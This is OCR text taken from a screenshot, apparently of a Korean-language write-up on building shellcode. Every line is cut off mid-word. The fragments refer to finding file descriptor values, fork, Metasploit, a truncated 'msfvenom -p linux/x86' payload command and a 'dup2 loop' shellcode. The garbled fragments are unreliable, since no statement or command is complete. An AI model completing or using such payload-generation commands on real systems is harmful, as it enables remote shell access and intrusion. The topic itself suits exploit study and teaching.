
(지금까지 확인해본 결과로는
그리고, fd값을 구하는 
찾아보니 3이후의 값을 하
좀더 좋은방법은 결국 fd
(근데, fork를 사용하는
그리고나서 metasploi
./msfvenom -p linux/x86
좀더 나아가서,
아니면 아예 위에서 보듯
낼수도 있다.
위의 dup2루프 쉘코드와 e